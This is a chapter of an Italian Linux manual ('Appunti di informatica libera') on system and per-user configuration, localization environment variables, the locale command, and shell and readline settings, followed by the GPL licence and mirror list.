In linea di massima, si distingue tra la configurazione globale del sistema, definita nei file contenuti nella directory '/etc/' che sono di competenza dell'amministratore del sistema, e quella particolare di ogni utente, definita da una serie di file contenuti nelle rispettive directory personali (*home*), generalmente quelli che iniziano con un punto singolo.

La configurazione globale dovrebbe essere predisposta in modo da garantire i servizi previsti e la sicurezza richiesta dalle caratteristiche del sistema. Oltre a questo, dovrebbe offrire un'impostazione standard per gli utenti che poi potrebbero limitarsi a modificare il minimo indispensabile.

# 43.1.2 Sequenza

Si possono distinguere tre fasi nella definizione della configurazione del sistema:

- 1. la procedura di inizializzazione del sistema (Init);
- 2. lo script di configurazione globale della shell (nel caso di quelle derivate dalla shell di Bourne si tratta di '/etc/profile');
- 3. lo script di configurazione personale della shell (per esempio  $\gamma$ ,  $\gamma$ ,  $\gamma$ ofile', o qualcosa di simile);
- 4. i programmi avviati successivamente utilizzano i loro metodi di configurazione, basati eventualmente su file di configurazione globale, collocati nella directory '/etc/', file di configurazione personalizzata, collocati nelle directory personali degli utenti che li utilizzano, ed eventualmente sulla presenza e sul contenuto di determinate variabili di ambiente.

La prima fase viene eseguita una volta sola all'atto dell'avvio del sistema. Serve per attivare i servizi previsti, generalmente in forma di programmi demone, e per fissare alcuni elementi di configurazione che non possono essere demandati in alcun caso alla gestione da parte degli utenti comuni.

In questa fase, tra le altre cose, viene impostata la mappa della tastiera, la definizione delle interfacce di rete, gli instradamenti,...

Tutto questo, naturalmente, può essere modificato dall'amministratore durante il funzionamento del sistema, attraverso comandi opportuni, ma è bene che il meccanismo funzioni correttamente all'avvio, in modo da ridurre i problemi.

La maggior parte delle distribuzioni GNU/Linux è organizzata in modo che uno script di questa procedura di avvio del sistema sia destinato a essere eseguito per ultimo. Il nome è solitamente 'rc.local' e potrebbe trovarsi nella directory '/etc/rc.d/'. Questo script è il luogo conveniente per aggiungere l'avvio di alcuni servizi eccezionali o per definire parte della configurazione di rete, quando non si riesce a intervenire in modo più elegante.

Superata la fase di avvio sotto il controllo della procedura di inizializzazione del sistema, Init mette in funzione i programmi Getty che si occupano di attivare la procedura di accesso attraverso i terminali previsti (console inclusa). L'accesso attraverso uno di questi terminali fa sì che venga avviata la shell definita per quell'utente particolare.

Le shell usuali utilizzano uno script di configurazione globale, collocato nella directory '/etc/' e almeno uno personalizzato nella directory personale dell'utente: prima viene eseguito quello globale, e quindi quello personalizzato.

Gli script di configurazione delle shell sono utilizzati prevalentemente per definire alcune variabili di ambiente utili a definire il comportamento della shell stessa e a tutti i programmi che ne possono avere bisogno.

### 43.1.3 Effetto

È importante rendersi conto che le variabili di ambiente sono delle entità definite all'interno di un processo, e si trasmettono ai processi discendenti con gli stessi valori, fino a quando non vengono modificate in qualche modo.

Questo significa anche che processi paralleli, avviati dallo stesso utente, possono avere configurazioni differenti per ciò che riguarda le variabili di ambiente, proprio perché questo «ambiente» viene modificato.

I programmi consentono spesso l'utilizzo di una configurazione basata sulla combinazione dell'uso di file e di variabili di ambiente, dove queste ultime hanno il sopravvento.

# 43.2 Configurazione in base alla nazionalità: localizzazione

La configurazione più importante a cui dovrebbe provvedere ogni singolo utente, è la definizione della localizzazione. Attraverso questa, con i programmi che sono in grado di riconoscerla e di adeguarvisi, si può specificare il linguaggio, l'insieme di caratteri, e altre opzioni che dipendono tipicamente dalle convenzioni nazionali e locali.

Questo tipo di configurazione avviene attraverso la definizione di variabili di ambiente opportune.

La sigla '**i18n**' rappresenta scherzosamente il termine *internationalization*, in quanto la prima lettera, '**i**', e l'ultima, '**n**', sono separate da 18 caratteri. Nello stesso modo e con lo stesso ragionamento, la sigla '**l10n**' rappresenta il termine *localization*.

### 43.2.1 Supporto della localizzazione

Prima di configurare determinate variabili per attivare la localizzazione nei programmi che ne sono predisposti, occorre verificare che il sistema sia in grado di fornire le informazioni necessarie ai programmi. Infatti, a parte l'uso di variabili di ambiente, cosa che rappresenta solo l'aspetto più esterno del problema, occorre che siano stati definiti una serie di file di conversione per il tipo di localizzazione che si intende ottenere.

Si ottiene un elenco dei nomi utilizzabili per definire la localizzazione con il comando seguente:

Il vero problema nella localizzazione sta nel fatto che i nomi utilizzabili per definirla non sono standard, e occorre almeno fare una piccola verifica in questo modo, una volta stabilito come si vuole agire.

I file di conversione utilizzati dal sistema per sostenere la localizzazione dovrebbero trovarsi a partire dalla directory '/usr/share/locale/', dalla quale si diramano tante directory quanti sono effettivamente i tipi di localizzazioni gestibili.

### 43.2.2 Scelta della definizione

La localizzazione, così come risulta organizzata in questo momento, può essere definita solo in base all'appartenenza a un certo paese, o al massimo, in alcuni casi, a una certa regione. Per la precisione, questa regionalizzazione si basa sulla scelta di una lingua e di una nazione (si pensi al caso della Svizzera che ha tre lingue nazionali). Eventualmente è consentito scegliere l'insieme di caratteri, ma in pratica, le definizioni disponibili impongono già l'insieme di caratteri più appropriato alla scelta linguistico-nazionale definita.

La tabella 43.1 mostra l'elenco di alcuni codici tipici per la definizione della localizzazione.



Tabella 43.1. Alcuni codici per la definizione della localizzazione.

Per l'Italia, la definizione corretta, completa, dovrebbe essere '**it\_IT.ISO-8859-1**'.

Prima di proseguire, è il caso di insistere sul fatto che tra un sistema Unix e l'altro, le definizioni usate per distinguere i vari tipi di localizzazione potrebbero essere anche molto diverse. Seguono gli esempi di alcuni modi possibili, ma non sempre validi, per rappresentare la localizzazione italiana.

```
it
italian
it_IT
it_IT.ISO-8859-1
italian.ISO-8859-1
it_IT.ISO_8859_1
it_IT.ISO8859-1
it_IT.iso8859-1
it_IT.ISO88591
```
### 43.2.3 Variabili per la localizzazione

Una volta stabilita la definizione da adottare per l'impostazione corretta della localizzazione, si deve passare alla «attivazione» delle variabili di ambiente desiderate, assegnando loro le scelte rispettive. Per controllare l'effetto di una configurazione particolare, basta usare '**locale**' senza argomenti.

#### 43.2.3.1 LC\_ALL

Questa variabile serve a definire in un colpo solo tutta la localizzazione, sovrapponendosi a tutte le altre variabili di ambiente destinate a questo scopo, qualunque sia il loro contenuto effettivo. Per questo motivo è decisamente **sconsigliabile** il suo utilizzo, almeno in una configurazione accurata.

Un buon motivo per evitare di utilizzare questa variabile è quello per cui alcuni applicativi, come Perl, non accettano l'incoerenza tra questa variabile e altre del gruppo '**LC\_\***', mandando così in fumo l'utilità di una variabile che si impone sulle altre.
#### 43.2.3.2 LANG

'**LANG**' permette di definire la localizzazione predefinita per le variabili del gruppo '**LC\_\***' che non siano state definite. Per questo, è molto importante definire e assegnare un valore alla variabile '**LANG**', in modo da garantire il supporto per tutti i vari aspetti della localizzazione, anche se non specificati esplicitamente.

```
#!/bin/sh
\#...
LANG=it_IT.ISO-8859-1
export LANG
```
L'esempio mostra un pezzo di uno script attraverso cui definire la variabile '**LANG**' per la localizzazione italiana predefinita.

#### 43.2.3.3 LC\_COLLATE

Questa variabile permette di definire l'ordine dei caratteri, influenzando le operazioni di ordinamento vero e proprio, e in generale quelle di confronto.

```
#!/bin/sh
#...
LC_COLLATE=it_IT.ISO-8859-1
export LC_COLLATE
```
L'esempio mostra un pezzo di uno script attraverso cui definire la variabile '**LC\_COLLATE**' per la localizzazione italiana dell'ordinamento dei caratteri.

#### 43.2.3.4 LC\_CTYPE

Questa variabile permette di definire l'insieme di caratteri. Ciò può avere effetto sulla loro rappresentazione, sull'abbinamento tra minuscole e maiuscole, e sulla classificazione dei caratteri; per esempio: numerici, alfabetici, di punteggiatura, e diversi.

```
#!/bin/sh
#...
LC_CTYPE=it_IT.ISO-8859-1
export LC_CTYPE
```
L'esempio mostra un pezzo di uno script attraverso cui definire la variabile '**LC\_CTYPE**' per la localizzazione italiana dell'insieme di caratteri.

#### 43.2.3.5 LC\_NUMERIC

Questa variabile permette di definire il modo di rappresentazione dei numeri. A livello pratico, quello che si può ottenere è lo scambio tra il punto e la virgola per la rappresentazione della parte numerica decimale e per la separazione delle migliaia.

```
#!/bin/sh
\#...
LC_NUMERIC=it_IT.ISO-8859-1
export LC_NUMERIC
```
L'esempio mostra un pezzo di uno script attraverso cui definire la variabile '**LC\_NUMERIC**' per la localizzazione italiana della rappresentazione dei valori numerici.

### 43.2.3.6 LC\_MONETARY

Questa variabile permette di definire il modo di rappresentazione delle valute: il simbolo di valuta, il numero di decimali da adottare e altre caratteristiche eventuali.

#### 43.2.3.7 LC\_TIME

Questa variabile permette di definire la rappresentazione delle informazioni data-orario. Si tratta di un'impostazione importante, perché, tra le altre cose, fa sì che i comandi di sistema restituiscano i nomi dei mesi e dei giorni della settimana in italiano.

```
#!/bin/sh
#...
LC_TIME=it_IT.ISO-8859-1
export LC_TIME
```
L'esempio mostra un pezzo di uno script attraverso cui definire la variabile '**LC\_TIME**' per la localizzazione italiana della rappresentazione dei valori data-orario.

\$ **date**[ *Invio* ]

dom ago 2 15:35:48 CEST 1998

L'esempio mostra come potrebbe essere visualizzata la data dal comando '**date**', quando la variabile '**LC\_TIME**' è configurata per la localizzazione italiana.

## 43.2.4 Definizioni standard di localizzazione

Esistono due definizioni locali standard che è bene conoscere: '**C**' e '**POSIX**'. Entrambe rappresentano la stessa impostazione: quella predefinita in mancanza di altre definizioni.

#### 43.2.5 \$ locale

locale [*opzioni*]

'**locale**' permette di conoscere l'impostazione del proprio sistema di localizzazione, ed è utile per verificare la configurazione delle variabili di ambiente relative.

#### Alcune opzioni

-a | --all-locale

Emette l'elenco di tutti i nomi utilizzabili nelle definizioni di localizzazione.

-m | --charmaps

Emette l'elenco di tutti i nomi riferiti a definizioni di mappe di caratteri.

#### Esempi

\$ **locale**[ *Invio* ]

Utilizzando '**locale**' senza argomenti, si ottiene la situazione corrente dell'impostazione della localizzazione. Si supponga di ottenere quanto segue:

```
LANG=POSIX
LC_CTYPE=it_IT
LC_NUMERIC="POSIX"
LC_TIME=it_IT.ISO-8859-1
LC_COLLATE="POSIX"
LC_MONETARY="POSIX"
LC_MESSAGES="POSIX"
LC_ALL=
```
Quanto ottenuto in questo esempio rappresenta l'impostazione delle sole variabili '**LC\_CTYPE**' e '**LC\_TIME**', con impostazioni simili, e di fatto equivalenti. Tutte le altre variabili, non essendo state definite, sono impostate secondo la localizzazione '**POSIX**', che è quella predefinita.

# 43.3 Insieme di caratteri

In linea di massima, la localizzazione definita attraverso le variabili di ambiente '**LC\_\***', descritte nelle sezioni precedenti, dovrebbe essere sufficiente per stabilire implicitamente anche le esigenze relative all'insieme dei caratteri utilizzato per la visualizzazione dei dati. In pratica, la localizzazione '**it\_IT.ISO-8859-1**' dovrebbe avere stabilito che la codifica che si vuole gestire è ISO 8859-1. In pratica, alcuni programmi ignorano la localizzazione, oppure sono configurati in modo predefinito in senso contrario.

### 43.3.1 Variabile LESSCHARSET

Il programma '**less**', utilizzato generalmente per lo scorrimento a video del testo delle pagine di manuale, è sensibile al contenuto della variabile '**LESSCHARSET**'. In situazioni normali, per visualizzare correttamente del testo che contenga lettere accentate e altri simboli utilizzati nella codifica ISO 8859-1, occorre che contenga la stringa '**latin1**'.

```
#!/bin/sh
#...
```

```
LESSCHARSET=latin1
export LESSCHARSET
```
L'esempio mostra un pezzo di uno script attraverso cui viene definita la variabile '**LESSCHARSET**' nel modo descritto.

## 43.3.2 /etc/manconfig

Il programma '**man**' può essere configurato attraverso il file '/etc/man.config'. Questo file serve a definire una serie di comportamenti di '**man**', e in particolare gli argomenti da utilizzare per i programmi usati per la formattazione del testo della documentazione tradizionale.

I programmi '**groff**' e '**geqn**', quando vengono usati per generare il testo da visualizzare a video (testo che poi viene gestito attraverso '**more**' o '**less**'), richiedono l'uso dell'opzione '**-T**' con l'argomento '**latin1**', in modo da consentire l'emissione di caratteri che facciano parte della codifica ISO 8859-1. Senza questa accortezza, le lettere accentate e altri simboli vengono esclusi dal testo generato.



L'esempio mostra un pezzo del file di configurazione '/etc/man.config' nel quale si deve osservare l'uso dell'opzione '**-Tlatin1**' per '**groff**' e '**geqn**', quando questi programmi servono per generare testo da visualizzare attraverso lo schermo a caratteri.

## 43.4 Configurazioni comuni varie

Alcuni tipi di configurazione comune, sono di minore importanza, e in parte già descritti altrove in questo documento, ma può essere utile raccoglierli come riferimento.

### 43.4.1 Invito della shell

Per quanto banale, la configurazione dell'invito della shell può essere molto importante. Il suo aspetto, e la sua configurazione eventuale, dipende dalla shell stessa.

Chi utilizza le shell derivate da quella di Bourne si deve impostare la variabile di ambiente '**PS1**'. Nel caso di Bash si può utilizzare eventualmente la definizione seguente, nel file '/etc/profile', se deve riguardare la configurazione standard per tutti gli utenti, oppure nel file '~/.bash\_profile' se si tratta della configurazione personale.

```
PS1 = ' \u@\h:\w\ '
export PS1
```
## 43.4.2 Prevenzione dalla cancellazione involontaria

Più volte, in questo documento, è ripetuto quanto sia facile eliminare inavvertitamente dei file, per un utilizzo improprio del comando di cancellazione, '**rm**', oppure per una sovrascrittura involontaria attraverso la copia o lo spostamento dei file.

La shell Bash permette di creare degli alias a comandi normali, definendo l'utilizzo sistematico di opzioni determinate. I comandi seguenti definiscono tre alias ai comandi '**rm**', '**cp**' e '**mv**', in modo che venga usata sempre l'opzione '**-i**', con la quale si ottiene una richiesta di conferma nel momento in cui si richiede la cancellazione di un file per qualunque motivo.

```
alias rm='rm -i'
alias cp='cp -i'
alias mv='mv -i'
```
Successivamente, per evitare la seccatura di dover confermare la cancellazione o la sovrascrittura di file, basterà utilizzare l'opzione '**-f**' (*force*).

#### 43.4.3 Libreria readline

Molti programmi che funzionano in modo interattivo mostrando un invito all'inserimento dei comandi (un *prompt*) e offrendo una riga di comando, sfruttano un'unica libreria molto sofisticata per farlo: si tratta generalmente della libreria '**readline**'. La shell Bash è l'applicativo più comune che utilizza questa libreria.

Può essere utile definire la configurazione di questa libreria attraverso il file '˜/.inputrc' (il file di configurazione generale, '/etc/inputrc', potrebbe essere ignorato), in modo da facilitare l'uso della tastiera e l'inserimento di caratteri che utilizzano anche l'ottavo bit. L'esempio seguente si riferisce alla configurazione necessaria per l'uso ottimale di una console virtuale su un elaboratore con architettura i386.

```
# Abilita l'inserimento di caratteri a 8 bit.
set meta-flag on
# Disabilita la conversione dei caratteri con l'ottavo bit attivo
# in sequenze di escape.
set convert-meta off
# Abilita la visualizzazione di caratteri a 8 bit.
set output-meta on
# Modifica l'abbinamento con i tasti rispetto a determinati comportamenti.
"\e[1~": beginning-of-line # [home] era C-a
"\e[4<sup>~</sup>": end-of-line # [fine] era C-e
"\e[3<sup>~</sup>": delete-char # [canc] era C-d
"\e[5~": backward-word # [pagina su] era M-b
"\e[6~": forward-word # [pagina giù] era M-f
```
## 43.5 Riferimenti

• Marco Gaiarin, *Linux Italian-HOWTO*

# Appunti di informatica libera Tomo III

# ALTRI ELEMENTI FONDAMENTALI

#### **Appunti Linux**

Copyright © 1997-2000 Daniele Giacomini

#### **Appunti di informatica libera**

Copyright © 2000 Daniele Giacomini

Via Turati, 15 – I-31100 Treviso – daniele @ swlibero.org

This information is free; you can redistribute it and/or modify it under the terms of the GNU General Public License as published by the Free Software Foundation; either version 2 of the License, or (at your option) any later version.

This work is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY; without even the implied warranty of MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the GNU General Public License for more details.

You should have received a copy of the GNU General Public License along with this work; if not, write to the Free Software Foundation, Inc., 675 Mass Ave, Cambridge, MA 02139, USA.

Una copia della licenza GNU General Public License, versione 2, si trova nell'appendice F.

I siti principali di distribuzione di *Appunti di informatica libera* sono i seguenti (senza contare altre riproduzioni speculari disponibili che non vengono più annotate).

#### **FTP**

- $<$  ftp://ftp.allnet.it/pub/AppuntiLinux/ $>$ Fabrizio Giammatteo, Allnet srl, webmaster @ allnet.it
- $<$  ftp://ftp.appuntilinux.prosa.it/pub/AppuntiLinux/ $>$ Davide Barbieri, Prosa srl, paci @ prosa.it
- <ftp://fender.ing.uniud.it/pub/Linux/AppuntiLinux/> David Pisa, david @ fender.ing.uniud.it
- $<$  ftp://ftp.pluto.linux.it/pub/pluto/ildp/AppuntiLinux/ $>$ Michele Dalla Silvestra, dalla @ pluto.linux.it
- <ftp://akroyd.systems.it/linuxftp/doc/AppuntiLinux/> Gaetano Paolone, bigpaul @ flashnet.it Roberto Kaitsas, robk @ flashnet.it

#### **HTTP**

- $\langle$ http://www.allnet.it/AppuntiLinux/ $>$ Fabrizio Giammatteo, Allnet srl, webmaster @ allnet.it
- $\langle$ http://www.appuntilinux.prosa.it/ $>$ Davide Barbieri, Prosa srl, paci @ prosa.it
- $\langle$ http://fender.ing.uniud.it/linux/AppuntiLinux/ $>$ David Pisa, david @ fender.ing.uniud.it
- $\langle$ http://www.pluto.linux.it/ildp/AppuntiLinux/ $>$ Michele Dalla Silvestra, dalla @ pluto.linux.it
- < http://linux.interpuntonet.it/AL/> Gaetano Paolone, bigpaul @ flashnet.it Roberto Kaitsas, robk @ flashnet.it

#### **CD-ROM allegati a riviste**

Alcune riviste di informatica pubblicano periodicamente *Appunti di informatica libera* in uno dei CD-ROM allegati. Di seguito sono elencate alcune di queste riviste, assieme all'indicazione della persona che cura l'inserimento di *Appunti di informatica libera*.

• **inter-punto-net**

 $\langle$ http://www.interpuntonet.it $>$ Michele Dalla Silvestra, dalla @ pluto.linux.it

• **Internet News**

<http://inews.tecnet.it> Fabrizio Zeno Cornelli, zeno @ tecnet.it

• **Linux Magazine** Emmanuele Somma, esomma @ ieee.org

La diffusione in qualunque forma di questa opera è consentita e incoraggiata. Chiunque, se lo desidera, può attivare un sito speculare, cioè un *mirror* (preferibilmente dell'edizione integrale), accordandosi con l'amministratore del sito dal quale decide di attingere i dati. Attenzione: per la riproduzione completa possono essere necessari fino a 100 Mibyte.







Parte xi

Shell (Bash)

